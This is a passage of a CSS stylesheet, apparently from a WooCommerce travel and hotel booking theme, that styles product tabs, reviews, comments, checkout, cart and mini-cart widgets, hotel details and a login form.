.woocommerce div.product .product_meta > span, .woocommerce-page div.product .product_meta > span {
	display:     block;
	font-weight: 700;
}

.woocommerce div.product .product_meta > span span, .woocommerce div.product .product_meta > span a, .woocommerce-page div.product .product_meta > span span, .woocommerce-page div.product .product_meta > span a {
	font-weight: normal;
}

.woocommerce div.product p.price, .woocommerce-page div.product p.price {
	font-size:   1.6em;
	font-weight: bold;
	color:       #333;
}

.woocommerce div.product p.price del, .woocommerce-page div.product p.price del {
	font-weight: normal;
}

.woocommerce div.product p.price del, .woocommerce div.product p.price ins, .woocommerce-page div.product p.price del, .woocommerce-page div.product p.price ins {
	display: inline-block;
}

.woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce-page div.product .woocommerce-tabs ul.tabs {
	margin:        0;
	padding:       0;
	border-bottom: 2px solid #26BDF7;
	margin-bottom: -2px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs:before, .woocommerce div.product .woocommerce-tabs ul.tabs li:before, .woocommerce div.product .woocommerce-tabs ul.tabs li:after, .woocommerce-page div.product .woocommerce-tabs ul.tabs:before, .woocommerce-page div.product .woocommerce-tabs ul.tabs li:before, .woocommerce-page div.product .woocommerce-tabs ul.tabs li:after {
	display: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li {
	margin:        0 8px 0 0;
	display:       inline-block;
	list-style:    none;
	padding:       0;
	border:        none;
	border-radius: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li a {
	display:            inline-block;
	height:             50px;
	line-height:        51px;
	margin:             0;
	padding:            0 35px;
	color:              #333;
	font-size:          0.933em;
	font-weight:        700;
	font-style:         normal;
	text-transform:     uppercase;
	border:             none;
	background:         #f2f2f2;
	border-radius:      3px 3px 0 0;
	-webkit-transition: background 0.2s ease-in-out, height 0.2s ease-in-out, margin 0.2s ease-in-out;
	-moz-transition:    background 0.2s ease-in-out, height 0.2s ease-in-out, margin 0.2s ease-in-out;
	-ms-transition:     background 0.2s ease-in-out, height 0.2s ease-in-out, margin 0.2s ease-in-out;
	-o-transition:      background 0.2s ease-in-out, height 0.2s ease-in-out, margin 0.2s ease-in-out;
	transition:         background 0.2s ease-in-out, height 0.2s ease-in-out, margin 0.2s ease-in-out;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a {
	background: #26BDF7;
	color:      #fff;
}

.woocommerce div.product .woocommerce-tabs .entry-content, .woocommerce-page div.product .woocommerce-tabs .entry-content {
	padding:       20px;
	box-shadow:    0 2px 3px rgba(0, 0, 0, 0.09);
	background:    transparent;
	border-radius: 0 0 3px 3px;
	border:        2px solid #26BDF7;
	border-top:    none;
	margin-bottom: 0;
}

.woocommerce div.product .woocommerce-tabs .entry-content, .woocommerce-page div.product .woocommerce-tabs .entry-content {
	*zoom: 1;
}

.woocommerce div.product .woocommerce-tabs .entry-content:before, .woocommerce div.product .woocommerce-tabs .entry-content:after, .woocommerce-page div.product .woocommerce-tabs .entry-content:before, .woocommerce-page div.product .woocommerce-tabs .entry-content:after {
	content: "";
	display: table;
}

.woocommerce div.product .woocommerce-tabs .entry-content:after, .woocommerce-page div.product .woocommerce-tabs .entry-content:after {
	clear: both;
}

.woocommerce div.product .woocommerce-tabs .entry-content .wpb_wrapper, .woocommerce-page div.product .woocommerce-tabs .entry-content .wpb_wrapper {
	*zoom: 1;
}

.woocommerce div.product .woocommerce-tabs .entry-content .wpb_wrapper:before, .woocommerce div.product .woocommerce-tabs .entry-content .wpb_wrapper:after, .woocommerce-page div.product .woocommerce-tabs .entry-content .wpb_wrapper:before, .woocommerce-page div.product .woocommerce-tabs .entry-content .wpb_wrapper:after {
	content: "";
	display: table;
}

.woocommerce div.product .woocommerce-tabs .entry-content .wpb_wrapper:after, .woocommerce-page div.product .woocommerce-tabs .entry-content .wpb_wrapper:after {
	clear: both;
}

.woocommerce div.product .wrap_tab_itinerary, .woocommerce-page div.product .wrap_tab_itinerary {
	margin-bottom: 20px;
}

.woocommerce div.product .wrap_tab_itinerary:last-child, .woocommerce-page div.product .wrap_tab_itinerary:last-child {
	margin-bottom: 0;
}

.woocommerce div.product #reviews:focus, .woocommerce-page div.product #reviews:focus {
	outline: none;
}

.woocommerce div.product #review_form_wrapper, .woocommerce-page div.product #review_form_wrapper {
	margin-top: 20px;
}

.woocommerce #review_form #respond .form-submit input, .woocommerce-page #review_form #respond .form-submit input {
	margin-top:     20px;
	border-radius:  0;
	padding:        15px 30px 11px 30px;
	border:         none;
	color:          #333;
	text-transform: uppercase;
	box-shadow:     0 2px 0 0 #c6a615;
	letter-spacing: -0.5px;
}

.woocommerce #review_form #respond .form-submit input:focus, .woocommerce-page #review_form #respond .form-submit input:focus {
	outline: none;
}

.woocommerce #review_form #respond .form-submit input:hover, .woocommerce-page #review_form #respond .form-submit input:hover {
	color: #fff;
}

.woocommerce .related.products h2, .woocommerce .up-sells h2, .woocommerce-page .related.products h2, .woocommerce-page .up-sells h2 {
	margin-bottom:  20px;
	padding-bottom: 15px;
	position:       relative;
}

.woocommerce .related.products h2:before, .woocommerce .up-sells h2:before, .woocommerce-page .related.products h2:before, .woocommerce-page .up-sells h2:before {
	position: absolute;
	left:     0;
	width:    35px;
	height:   2px;
	content:  "";
	bottom:   0;
}

.post_description .checklist-icon-check li:before {
	content:      "\f00c";
	font-family:  FontAwesome;
	color:        #555;
	margin-right: 5px;
	font-size:    12px;
}

.list-icon-arrow, .checklist-icon-check, .list-icon-flag,
.list-icon-check, .checklist, .checklist-icon-arrow {
	margin: 0;
}

.list-icon-arrow li, .checklist-icon-check li, .list-icon-flag li,
.list-icon-check li, .checklist li, .checklist-icon-arrow li {
	list-style: none;
}

.list-icon-arrow li, .list-icon-check li, .list-icon-flag li {
	position:     relative;
	padding-left: 25px;
}

.list-icon-arrow li:before, .list-icon-check li:before,
.list-icon-flag li:before, .checklist-icon-arrow li:before,
.checklist-icon-check li:before {
	font-family:  FontAwesome;
	margin-right: 3px;
	color:        #e83100;
	position:     absolute;
	left:         0;
	top:          1px;
}

.list-icon-flag li:before {
	content: "\f024";
}

.list-icon-arrow li:before, .checklist-icon-arrow li:before {
	content: "\f0da";
}

.list-icon-check li:before, .checklist-icon-check li:before {
	content: "\f00c";
}

.checklist-icon-arrow li:before, .checklist-icon-check li:before {
	color:        #000;
	position:     static;
	margin-right: 5px;
}

.comments-area {
	margin-top: 15px;
}

.comments-area .comments-title {
	margin-bottom: 25px;
}

.comments-area .comment-list {
	margin:     0;
	list-style: none;
}

.comments-area .comment-list-inner .comments-title {
	padding:       10px 0;
	margin-bottom: 25px;
	border-bottom: 1px #ddd solid;
}

.comments-area .comment-list-inner .comment-author.meta {
	color: #b3b3b3;
}

.comments-area .comment-list-inner .comment-author.meta strong {
	color: #000;
}

.comments-area .comment-list-inner > li {
	list-style:    none outside none;
	margin-bottom: 25px;
}

.comments-area .comment-list-inner li .wrapper-comment {
	overflow: hidden;
}

.comments-area .comment-list-inner li .wrapper_avatar {
	width:  60px;
	height: 60px;
	float:  left;
}

.comments-area .comment-list-inner li .wrapper_avatar .avatar {
	border-radius: 50%;
}

.comments-area .comment-list-inner li .comment-right {
	width: calc(100% - 60px);
	width: -webkit-calc(100% - 60px);
	width: -moz-calc(100% - 60px);
	float: left;
}

.comments-area .comment-list-inner li .comment-awaiting-moderation {
	margin-left: 20px;
}

.comments-area .comment-list-inner li .comment-extra-info {
	padding-left:   20px;
	text-transform: uppercase;
	color:          #858585;
	font-size:      12px;
}

.comments-area .comment-list-inner li .comment-extra-info a {
	color: #858585;
}

.comments-area .comment-list-inner li .comment-extra-info i {
	margin-right: 5px;
}

.comments-area .comment-list-inner li .comment-extra-info .author, .comments-area .comment-list-inner li .comment-extra-info .date, .comments-area .comment-list-inner li .comment-extra-info .comment-edit-link {
	float:        none;
	display:      inline-block;
	margin-right: 15px;
}

.comments-area .comment-list-inner li .comment-extra-info .comment-reply-link {
	float: right;
	color: #858585;
}

.comments-area .comment-list-inner li .content-comment {
	padding: 10px 0 15px 20px;
}

.comments-area .comment-list-inner li .children {
	padding-top:   5px;
	margin-left:   60px;
	margin-bottom: 20px;
}

.comments-area .comment-list-inner li .children li {
	list-style: none;
}

.comments-area .comment-respond .comment-form-author, .comments-area .comment-respond .comment-form-email, .comments-area .comment-respond .comment-form-url {
	width:   50%;
	display: block;
}

.comments-area .comment-respond .comment-form-author input, .comments-area .comment-respond .comment-form-email input, .comments-area .comment-respond .comment-form-url input {
	width:   100%;
	border:  1px solid #ddd;
	padding: 8px 15px;
}

.comments-area .comment-respond textarea {
	width:   100%;
	border:  1px solid #ddd;
	padding: 8px 15px;
	height:  150px;
	display: inherit;
}

.comments-area .comment-respond .form-submit {
	text-align: left;
}

.comments-area .comment-respond .form-submit input#submit {
	text-shadow: none;
	box-shadow:  none;
	border:      none;
	padding:     8px 42px;
	line-height: 2;
	color:       #fff;
	font-size:   12px;
	font-weight: bold;
	background:  #222;
}

.comments-area .comment-respond .form-submit input#submit:focus {
	outline: none;
}

.comment-respond .comment-form-rating p.stars a {
	color:        #ffb300;
	margin-right: 3px;
}

.comments-area .comment-respond-area #respond.comment-respond .comment-reply-title {
	padding:       10px 0;
	margin-bottom: 25px;
	border-bottom: 1px #ddd solid;
}

.comment-navigation {
	overflow: hidden;
}

.comment-navigation .nav-previous {
	float: left;
}

.comment-navigation .nav-next {
	float: right;
}

.pages_content h4 {
	text-transform: uppercase;
	border-bottom:  1px solid #E8E8E8;
	padding-bottom: 10px;
	margin-bottom:  20px;
	font-weight:    700;
}

.contact_infor {
	margin-bottom: 30px;
}

.contact_infor ul {
	margin: 0;
}

.contact_infor ul li {
	border-bottom:  1px solid #ccc;
	padding-bottom: 10px;
	padding-top:    10px;
	list-style:     none;
}

.contact_infor ul li:last-child {
	border-bottom: none;
}

.contact_infor ul li label {
	text-transform: uppercase;
	width:          190px;
	display:        inline-block;
	vertical-align: middle;
	margin-bottom:  0;
}

.contact_infor ul li label i {
	width:          34px;
	height:         34px;
	line-height:    34px;
	text-align:     center;
	background:     #ccc;
	border-radius:  50%;
	display:        inline-block;
	vertical-align: middle;
	color:          #fff;
	margin-right:   10px;
}

.contact_infor ul li .des {
	width:          calc(100% - 194px);
	display:        inline-block;
	vertical-align: middle;
}

.tb-billing-fields p label {
	display: block;
}

.tb-billing-fields p input {
	width: 100%;
}

.tb-billing-fields p.create-account label, .tb-billing-fields p.create-account input {
	display: inline-block;
	width:   auto;
}

.woocommerce-form__input-checkbox {
	position: static !important;
}

#ship-to-different-address {
	position: relative;
}

#ship-to-different-address label {
	font-weight:  normal;
	padding-left: 30px;
}

#ship-to-different-address #ship-to-different-address-checkbox {
	position: absolute;
	top:      5px;
	left:     4px;
}

.woocommerce #payment #place_order {
	width: 100%;
}

.woocommerce-checkout.checkout:after {
	content: "";
	display: table;
	clear:   both;
}

.woocommerce-checkout.checkout .woocommerce-checkout-review-order-table {
	border-right: none;
}

.woocommerce-checkout.checkout .woocommerce-checkout-review-order-table td, .woocommerce-checkout.checkout .woocommerce-checkout-review-order-table th {
	border-bottom: none;
}

.woocommerce-checkout.checkout #payment {
	border-radius: 0;
}

.woocommerce-checkout label {
	font-weight: normal;
}

.woocommerce-checkout .button {
	box-shadow:     none;
	border-radius:  0 !important;
	text-align:     center;
	vertical-align: top;
	margin:         0 2px;
	border:         none;
	padding:        11px 25px;
	text-shadow:    0 0 0;
	text-transform: uppercase;
}

.woocommerce-checkout .input-text {
	border:  1px solid #E8E8E8;
	padding: 7px 10px;
}

.woocommerce-checkout #order_review_heading {
	margin-top: 0;
}

.woocommerce-checkout .columns .col2-set .col-2 {
	padding-top: 20px;
}

.woocommerce-checkout .columns .col2-set .col-1, .woocommerce-checkout .columns .col2-set .col-2 {
	width: 100%;
}

.woocommerce-checkout .columns .order-wrapper {
	background:  rgba(84, 84, 84, 0.05);
	margin-left: 30px;
	padding:     20px 20px 1px 20px;
}

.woocommerce-checkout .columns #add_payment_method #payment, .woocommerce-checkout .columns #payment {
	background: transparent;
}

.woocommerce-checkout .columns #add_payment_method #payment .wc_payment_methods, .woocommerce-checkout .columns #add_payment_method #payment .form-row.place-order, .woocommerce-checkout .columns #payment .wc_payment_methods, .woocommerce-checkout .columns #payment .form-row.place-order {
	padding-right: 0;
	padding-left:  0;
}

.woocommerce-checkout form.woocommerce-checkout {
	margin-top: 30px;
}

.woocommerce-checkout .woocommerce-info-login-form, .woocommerce-checkout .woocommerce-info-coupon-message {
	text-align: center;
}

.woocommerce-checkout .woocommerce-info-login-form .login, .woocommerce-checkout .woocommerce-info-login-form .checkout_coupon, .woocommerce-checkout .woocommerce-info-coupon-message .login, .woocommerce-checkout .woocommerce-info-coupon-message .checkout_coupon {
	min-height:    inherit;
	max-width:     610px;
	margin:        0 auto 30px auto;
	border-radius: 0;
	border:        3px dashed rgba(84, 84, 84, 0.15);
	padding:       30px;
}

.woocommerce-checkout .woocommerce-info-login-form .checkout_coupon .input-text, .woocommerce-checkout .woocommerce-info-coupon-message .checkout_coupon .input-text {
	width: calc(100% - 142px);
	float: left;
}

.woocommerce-checkout .woocommerce-info-login-form .checkout_coupon .input-text:focus, .woocommerce-checkout .woocommerce-info-coupon-message .checkout_coupon .input-text:focus {
	outline: none;
}

.woocommerce-checkout .woocommerce-info-login-form .checkout_coupon.button:focus, .woocommerce-checkout .woocommerce-info-coupon-message .checkout_coupon.button:focus {
	outline: none;
}

.woocommerce-checkout .woocommerce-info-login-form .social-networks a:last-child > div, .woocommerce-checkout .woocommerce-info-coupon-message .social-networks a:last-child > div {
	margin-right: 0 !important;
}

.woocommerce-checkout .woocommerce-info-login-form .woocommerce-info, .woocommerce-checkout .woocommerce-info-coupon-message .woocommerce-info {
	border:        none;
	background:    transparent;
	display:       inline-block;
	font-weight:   bold;
	padding:       5px 0 5px 35px !important;
	margin-bottom: 20px !important;
}

.woocommerce-checkout .woocommerce-info-login-form .woocommerce-info a, .woocommerce-checkout .woocommerce-info-coupon-message .woocommerce-info a {
	text-transform: uppercase;
}

.woocommerce-checkout .woocommerce-info-login-form .woocommerce-info a:hover, .woocommerce-checkout .woocommerce-info-coupon-message .woocommerce-info a:hover {
	opacity: 0.8;
}

.woocommerce-checkout .woocommerce-info-login-form .woocommerce-info:before, .woocommerce-checkout .woocommerce-info-coupon-message .woocommerce-info:before {
	font-family: 'Linearicons-Free';
	content:     "\e82a";
	color:       inherit;
	font-size:   20px;
	left:        3px;
	top:         5px;
}

.woocommerce-checkout .woocommerce-info-coupon-message .woocommerce-info:before {
	content: "\e859";
}

.woocommerce-billing-fields h3,
#ship-to-different-address,
.woocommerce-shipping-fields h3 {
	margin-top: 0;
}

.woocommerce-billing-fields h3 label,
#ship-to-different-address label,
.woocommerce-shipping-fields h3 label {
	margin-top:    0;
	margin-bottom: 0;
	color:         inherit;
	font-style:    normal;
}

.woocommerce-checkout .select2-container .select2-choice {
	border:        1px solid #E8E8E8;
	border-radius: 0;
	padding:       3px 8px;
}

.woocommerce-checkout .select2-drop-active {
	border: 1px solid #E8E8E8;
}

.woocommerce-checkout .select2-drop.select2-drop-above.select2-drop-active {
	border-top: 1px solid #E8E8E8;
}

.woocommerce-checkout .select2-search input {
	padding: 5px 20px 5px 5px !important;
	border:  1px solid #E8E8E8;
}

.input-checkbox {
	display: inline-block !important;
	margin:  0 5px 0 0 !important;
}

.woocommerce-shipping-calculator .input-text, .woocommerce-shipping-calculator select {
	border:  1px solid #E8E8E8;
	padding: 7px 10px;
}

.woocommerce-shipping-calculator .shipping-calculator-form .button {
	background-color: #2a2a2a;
	color:            #fffefe;
	font-size:        13px;
	text-transform:   uppercase;
	font-weight:      normal;
	border-radius:    0;
	padding:          15px 24px;
	display:          inline-block;
}

.woocommerce-ResetPassword .input-text {
	border:  1px solid #E8E8E8;
	padding: 7px 10px;
}

.woocommerce-ResetPassword .form-row input.button {
	background-color: #2a2a2a;
	color:            #fffefe;
	font-size:        13px;
	text-transform:   uppercase;
	font-weight:      normal;
	border-radius:    0;
	padding:          15px 24px;
	display:          inline-block;
}

.woocommerce .shop_table, .woocommerce-page .shop_table {
	border-radius: 0 !important;
}

.woocommerce .shop_table.cart thead tr, .woocommerce-page .shop_table.cart thead tr {
	background-color: #f1f1f1;
}

.woocommerce .shop_table.cart thead tr th, .woocommerce-page .shop_table.cart thead tr th {
	text-transform: uppercase;
	text-align:     center;
}

.woocommerce .shop_table.cart thead tr th.product-name, .woocommerce-page .shop_table.cart thead tr th.product-name {
	text-align: left;
}

.woocommerce .shop_table.cart tbody tr.cart_item:nth-child(2n), .woocommerce-page .shop_table.cart tbody tr.cart_item:nth-child(2n) {
	background-color: #fbfbfb;
}

.woocommerce .shop_table.cart tbody tr .product-link a, .woocommerce-page .shop_table.cart tbody tr .product-link a {
	color: #515151;
}

.woocommerce .shop_table.cart tbody tr .product-thumbnail img, .woocommerce-page .shop_table.cart tbody tr .product-thumbnail img {
	width: 60px;
}

.woocommerce .shop_table.cart tbody tr td, .woocommerce-page .shop_table.cart tbody tr td {
	text-align: center;
}

.woocommerce .shop_table.cart tbody tr td.product-name, .woocommerce-page .shop_table.cart tbody tr td.product-name {
	text-align: left;
}

.woocommerce .shop_table.cart tbody tr td.product-remove a, .woocommerce-page .shop_table.cart tbody tr td.product-remove a {
	margin: 0 auto;
}

.woocommerce .return-to-shop .button, .woocommerce .checkout_coupon .button, .woocommerce-page .return-to-shop .button, .woocommerce-page .checkout_coupon .button {
	background-color: #2a2a2a;
	color:            #fffefe;
	font-size:        13px;
	text-transform:   uppercase;
	font-weight:      normal;
	border-radius:    0;
	padding:          15px 24px;
	display:          inline-block;
}

.woocommerce .checkout_coupon .input-text, .woocommerce-page .checkout_coupon .input-text {
	padding: 11px 10px;
}

.woocommerce .wc-proceed-to-checkout a.checkout-button.button, .woocommerce-page .wc-proceed-to-checkout a.checkout-button.button {
	background-color: #2a2a2a;
	color:            #fffefe;
	text-transform:   uppercase;
	border-radius:    0;
}

.woocommerce .actions, .woocommerce-page .actions {
	text-align: right !important;
}

.woocommerce .actions .button, .woocommerce .actions .button.alt, .woocommerce-page .actions .button, .woocommerce-page .actions .button.alt {
	background-color: #2a2a2a;
	color:            #fffefe;
	text-transform:   uppercase;
	border-radius:    0;
	padding:          13px 25px;
	display:          inline-block;
}

.woocommerce .actions .button:disabled[disabled], .woocommerce .actions .button:disabled, .woocommerce .actions .button.alt:disabled[disabled], .woocommerce .actions .button.alt:disabled, .woocommerce-page .actions .button:disabled[disabled], .woocommerce-page .actions .button:disabled, .woocommerce-page .actions .button.alt:disabled[disabled], .woocommerce-page .actions .button.alt:disabled {
	opacity: 1;
	color:   #fffefe;
	padding: 13px 25px;
}

.woocommerce .coupon, .woocommerce-page .coupon {
	float: left;
}

.woocommerce .coupon .input-text, .woocommerce-page .coupon .input-text {
	padding: 9px 10px 10px !important;
	width:   auto !important;
}

.woocommerce .coupon label, .woocommerce-page .coupon label {
	display: none;
}

.woocommerce .cart-collaterals, .woocommerce-page .cart-collaterals {
	margin-top: 30px;
}

.woocommerce .cart-collaterals .cart_totals table, .woocommerce-page .cart-collaterals .cart_totals table {
	border:       1px solid #ddd;
	border-right: none;
}

.woocommerce .cart-collaterals .cart_totals table tbody tr th, .woocommerce-page .cart-collaterals .cart_totals table tbody tr th {
	background-color: #fbfbfb;
	font-weight:      normal;
	color:            #515151;
	border-top:       1px solid #ddd;
	border-right:     1px solid #ddd;
	border-bottom:    0;
	border-left:      0;
	padding:          10px 20px;
	width:            auto;
}

.woocommerce .cart-collaterals .cart_totals table tbody tr td, .woocommerce-page .cart-collaterals .cart_totals table tbody tr td {
	padding:       10px 20px;
	border-top:    1px solid #dddddd;
	border-right:  1px solid #dddddd;
	border-bottom: 0;
	border-left:   0;
}

.woocommerce .cart-collaterals .cart_totals table tbody tr td:first-child, .woocommerce-page .cart-collaterals .cart_totals table tbody tr td:first-child {
	border-top:   0;
	border-right: 0;
}

.woocommerce .cart-collaterals .cross-sells .item-product, .woocommerce-page .cart-collaterals .cross-sells .item-product {
	width: 100%;
}

.woocommerce .calculated_shipping .wc-proceed-to-checkout .button, .woocommerce-page .calculated_shipping .wc-proceed-to-checkout .button {
	background-color: #2a2a2a;
	color:            #fffefe;
	text-transform:   uppercase;
	border-radius:    0;
	padding:          16px 24px;
	display:          inline-block;
	width:            100%;
	font-size:        100%;
}

.woocommerce .calculated_shipping .wc-proceed-to-checkout .button:focus, .woocommerce-page .calculated_shipping .wc-proceed-to-checkout .button:focus {
	outline: none;
}

.woocommerce-cart .woocommerce .cart-empty, .woocommerce-cart .woocommerce .return-to-shop {
	text-align: center;
}

#payment input[type="submit"] {
	background-color: #2a2a2a;
	color:            #fffefe;
	text-transform:   uppercase;
	border-radius:    0;
	padding:          16px 24px;
}

.woocommerce .login .input-text, .woocommerce .register .input-text, .woocommerce .edit-account .input-text, .woocommerce-page .login .input-text, .woocommerce-page .register .input-text, .woocommerce-page .edit-account .input-text {
	padding: 8px 10px;
	border:  1px solid #E8E8E8;
}

.woocommerce .login input[type="submit"], .woocommerce .register input[type="submit"], .woocommerce .edit-account input[type="submit"], .woocommerce-page .login input[type="submit"], .woocommerce-page .register input[type="submit"], .woocommerce-page .edit-account input[type="submit"] {
	padding:        9px 25px;
	text-align:     center;
	background:     #2a2a2a;
	color:          #fff;
	border:         none;
	text-transform: uppercase;
}

.woocommerce .edit-account input[type="submit"], .woocommerce-page .edit-account input[type="submit"] {
	margin-top: 25px;
}

.woocommerce .woocommerce-info .button, .woocommerce-page .woocommerce-info .button {
	padding:        9px 25px;
	text-align:     center;
	background:     #2a2a2a;
	color:          #fff;
	border:         none;
	text-transform: uppercase;
}

.woocommerce .login, .woocommerce-page .login {
	min-height: 332px;
}

.woocommerce .login input[type="submit"], .woocommerce-page .login input[type="submit"] {
	float: right;
}

/*****************************
	Mini Cart
*****************************/
.widget_shopping_cart {
	position: relative;
}

.widget_shopping_cart .minicart_hover {
	margin-top:    0;
	margin-bottom: 0;
}

.widget_shopping_cart .minicart_hover .cart-items-number {
	display:    inline-block;
	position:   relative;
	text-align: left;
	cursor:     pointer;
	font-size:  16px;
}

.widget_shopping_cart .minicart_hover .cart-items-number span.wrapper-items-number {
	border-radius: 16px;
	top:           -10px;
	display:       block;
	font-size:     12px;
	font-weight:   700;
	height:        22px;
	right:         -20px;
	line-height:   22px;
	min-width:     23px;
	padding:       0 2px;
	position:      absolute;
	text-align:    center;
}

.widget_shopping_cart .widget_shopping_cart_content {
	background:         #fff;
	left:               auto;
	position:           absolute;
	right:              0;
	top:                auto;
	min-width:          330px;
	z-index:            9999;
	padding-top:        10px;
	padding-bottom:     20px;
	box-shadow:         0 0 7px rgba(0, 0, 0, 0.2);
	-moz-box-shadow:    0 0 7px rgba(0, 0, 0, 0.2);
	-o-box-shadow:      0 0 7px rgba(0, 0, 0, 0.2);
	-ms-box-shadow:     0 0 7px rgba(0, 0, 0, 0.2);
	visibility:         hidden;
	opacity:            0;
	margin-top:         35px;
	-webkit-transition: all 0.27s ease;
	-moz-transition:    all 0.27s ease;
	-o-transition:      all 0.27s ease;
	transition:         all 0.27s ease;
}

.widget_shopping_cart .widget_shopping_cart_content:before {
	content:   "";
	position:  absolute;
	min-width: 330px;
	height:    15px;
	display:   inline-block;
	left:      0;
	top:       -15px;
}

.widget_shopping_cart .widget_shopping_cart_content:after {
	content:            "";
	position:           absolute;
	right:              10px;
	margin-left:        -5px;
	border-width:       5px 6px 6px 5px;
	border-style:       solid;
	border-color:       #fff;
	box-shadow:         -1px -1px 2px rgba(0, 0, 0, 0.2);
	z-index:            9999;
	top:                0;
	margin-top:         -4px;
	transform:          rotate(45deg);
	-webkit-transition: all 0.27s ease;
	-moz-transition:    all 0.27s ease;
	-o-transition:      all 0.27s ease;
	transition:         all 0.27s ease;
}

.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget {
	max-height: 315px;
	overflow:   auto;
	padding:    0 15px;
}

.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget::-webkit-scrollbar {
	width: 6px;
}

.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget::-webkit-scrollbar-track {
	-webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
	border-radius:      6px;
}

.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget::-webkit-scrollbar-thumb {
	border-radius:      6px;
	-webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.5);
}

.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li {
	padding:     15px 0;
	border-top:  1px solid #ddd;
	width:       100%;
	margin-left: 0 !important;
}

.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li a {
	text-align:     left;
	max-width:      95%;
	color:          #333;
	font-weight:    300;
	text-transform: uppercase;
}

.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li a img {
	margin-right: 15px;
	width:        65px !important;
	float:        left;
	border:       1px solid #ddd;
	margin-left:  0;
}

.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li span {
	color: #333;
}

.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li dl {
	border-left:  0 none !important;
	float:        left;
	padding-left: 0 !important;
	min-width:    60%;
}

.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li dl dd {
	margin:  0 !important;
	padding: 0 !important;
}

.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li .quantity {
	float:      right;
	padding:    0;
	text-align: left;
	margin-top: 5px;
	width:      calc(100% - 80px);
}

.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li .quantity .amount {
	float: none;
}

.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li .remove {
	left:       auto !important;
	right:      -10px;
	top:        15px !important;
	background: transparent;
	color:      #333 !important;
}

.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li .remove:before {
	font-size: 15px;
}

.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li:first-child {
	border-top: none;
}

.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget .empty {
	padding-top: 27px;
	text-align:  center;
	color:       #333;
}

.widget_shopping_cart .widget_shopping_cart_content .total {
	border-bottom: 1px solid #ddd;
	border-top:    1px solid #ddd;
	padding:       15px 0;
	margin-left:   15px;
	margin-right:  15px;
	overflow:      hidden;
}

.widget_shopping_cart .widget_shopping_cart_content .total .amount {
	margin-left: 10px;
	font-size:   14px;
	color:       #333;
}

.widget_shopping_cart .widget_shopping_cart_content .total strong {
	color:          #333;
	float:          left;
	font-weight:    300;
	text-transform: uppercase;
}

.widget_shopping_cart .widget_shopping_cart_content .buttons {
	text-align: center;
}

.widget_shopping_cart .widget_shopping_cart_content .buttons a {
	border-radius:  0;
	font-weight:    300;
	margin:         0 6px;
	padding:        10px 20px;
	text-transform: uppercase;
	color:          #fff;
}

.widget_shopping_cart .widget_shopping_cart_content .buttons a:hover {
	color: #fff;
}

.widget_shopping_cart .widget_shopping_cart_content .buttons a.wc-forward:before {
	font:         normal normal normal 14px/1 FontAwesome;
	content:      "\f07a";
	margin-right: 7px;
}

.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout {
	position: relative;
}

.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout:before {
	content: "\f00c" !important;
}

.widget_shopping_cart:hover .widget_shopping_cart_content {
	margin-top: 15px;
	visibility: visible;
	opacity:    1;
}

.wrapper-adults-children {
	text-transform: uppercase;
	color:          #666;
	margin-bottom:  10px;
	margin-top:     10px;
	display:        block;
	text-align:     left;
}

.wrapper-adults-children > span {
	margin-right: 10px;
}

.wrapper-adults-children > span:last-child {
	margin-right: 0;
}

.wrapper-adults-children > span:before {
	font:           normal normal normal 16px/1 'Linearicons-Free';
	display:        inline-block;
	vertical-align: middle;
	margin-right:   8px;
	margin-top:     -2px;
}

.wrapper-adults-children > span.adults:before {
	content: "\e82a";
}

.wrapper-adults-children > span.children:before {
	content: "\e82b";
}

.hotel_info {
	margin:        0 -15px;
	margin-bottom: 20px;
}

.hotel_info {
	*zoom: 1;
}

.hotel_info:before, .hotel_info:after {
	content: "";
	display: table;
}

.hotel_info:after {
	clear: both;
}

.hotel_info .column {
	float: left;
}

.hotel_info .inner-content-right {
	border-bottom:  1px solid #E8E8E8;
	padding-bottom: 20px;
}

.hotel_info .inner-content-right {
	*zoom: 1;
}

.hotel_info .inner-content-right:before, .hotel_info .inner-content-right:after {
	content: "";
	display: table;
}

.hotel_info .inner-content-right:after {
	clear: both;
}

.hotel_info .inner-content-right .column {
	width:       50%;
	line-height: 2em;
}

.hotel_info .inner-content-right .column.column-full {
	width: 100%;
}

.hotel_info.no-border-bottom .inner-content-right {
	border-bottom: none;
}

.price-nights-details.show {
	display: table !important;
}

.price-nights-details td {
	text-align: center;
}

.woocommerce table.shop_attributes td {
	padding-left: 10px !important;
}

.wrapper-hotels.content_tour_style_2 .item_border .item_rating {
	position: absolute;
	z-index:  1;
	bottom:   5px;
	left:     5px;
}

.widget_login_form span {
	cursor: pointer;
}

.widget_login_form .status {
	font-weight: normal;
	font-style:  italic;
}

.widget_login_form label.error {
	display: none !important;
}

.widget_login_form .login i {
	margin-right: 5px;
}

.widget_login_form .register_btn {
	margin-left: 25px;
	position:    relative;
}

.widget_login_form .register_btn:before {
	content:  "|";
	position: absolute;
	left:     -15px;
}

.widget_login_form .form_popup {
	-webkit-transform:          translateY(-100%);
	-moz-transform:             translateY(-100%);
	transform:                  translateY(-100%);
	visibility:                 hidden;
	position:                   fixed;
